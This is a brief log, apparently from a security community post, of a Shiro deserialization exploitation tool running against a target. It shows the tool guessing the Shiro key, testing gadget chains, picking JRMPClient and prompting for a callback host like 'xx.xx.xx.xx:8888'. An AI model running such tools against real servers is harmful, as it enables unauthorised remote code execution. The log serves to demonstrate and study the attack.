 C:\Users\Tom\Desktop>java -jar shiro_tool.jar
[-] target:
[-] target is use shiro
[-] start guess shiro key...
[-] use shiro key:
[-] check CommonsBeanutils1
[-] check CommonsBeanutils2
[-] check CommonsCollections1
[-] check CommonsCollections2
[-] check CommonsCollections3
[-] check CommonsCollections4
[-] check CommonsCollections5
[-] check CommonsCollections6
[-] check CommonsCollections7
[-] check CommonsCollections8
[-] check CommonsCollections9
[-] check CommonsCollections10
[-] check CommonsCollectionsK1
[-] check CommonsCollectionsK2
[-] check CommonsCollectionsK3
[-] check CommonsCollectionsK4
[-] check Groovy1
[-] check Click1
[-] check JSON1
[-] check Spring1
[-] check Spring2
[-] check Jdk7u21
[-] check JRMPClient
[-] check ROME
[-] check Clojure
[*] find: JRMPClient can be use
0: JRMPClient
[-] please enter the number(0-0)
> 0
[-] use gadget: JRMPClient
[*] JRMPClient command example: xx.xx.xx.xx:8888
奇安信攻防社区
潇湘信安